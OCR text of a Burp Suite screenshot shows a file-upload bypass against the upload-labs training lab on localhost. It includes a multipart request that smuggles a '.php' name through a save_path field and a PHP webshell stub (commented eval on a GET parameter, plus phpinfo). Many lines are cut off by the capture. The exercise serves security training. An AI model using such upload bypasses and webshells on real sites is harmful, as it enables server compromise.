 Request
Raw Params Headers Hex
1 POST /upload-labs/Pas
TP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5
v:86.0)
Gecko/20100101 Firefo
4 Accept:
text/html,application
mage/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;
=0.2
6 Accept-Encoding: gzip
7 Content-Type: multipa
boundary=
1737335758
8 Content-Length: 537
9 Origin: http://localh
10 Connection: close
11 Referer: http://local
?action=show_code
12 Upgrade-Insecure-Requ
13
14
5758
15 Content-Disposition:
16
17 ../upload/shell1.php
18
5758
19 Content-Disposition:
ename="shell1.jpg
"
20 Content-Type: applica
21
22 <?php //@eval($_GET[x
23 phpinfo();
24 ?>
25
5758
26 Content-Disposition:
27
28 涓婁紶
29
30
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type
0 matches
Response
Raw Headers Hex HTML Render
44 <li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">
Pass-17</a></li>
45 <li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">
Pass-18</a></li>
46 <li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">
Pass-19</a></li>
47 <li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">
Pass-20</a></li>
48 <li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">
Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input type="hidden" name="save_path" value="
../upload/"/>
63 <input class="input_file" type="file" name="
upload_file"/>
64 <input class="button" type="submit" name="submit"
value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/shell1.php /1520210424180609.jpg"
e-php">$is_upload = false;
0 matches